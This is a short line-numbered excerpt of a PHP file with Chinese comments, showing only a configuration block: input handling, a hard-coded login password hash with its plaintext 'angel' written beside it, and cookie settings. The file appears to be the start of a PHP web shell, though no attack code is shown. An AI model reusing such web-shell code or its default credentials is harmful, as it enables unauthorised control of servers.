 22 $_POST = s_array($_POST);
23 }
24 $P = $_POST;
25 unset($_POST);
26 /*===================== 程序配置 =====================*/
27
28 //echo encode_pass('angel');exit;
29 // 如果需要密码验证,请修改登陆密码,留空为不需要验证
30 $pass  = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
31
32 //如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保
33 // cookie 前缀
34 $cookiepre = '';
35 // cookie 作用域
36 $cookiedomain = '';
37 // cookie 作用路径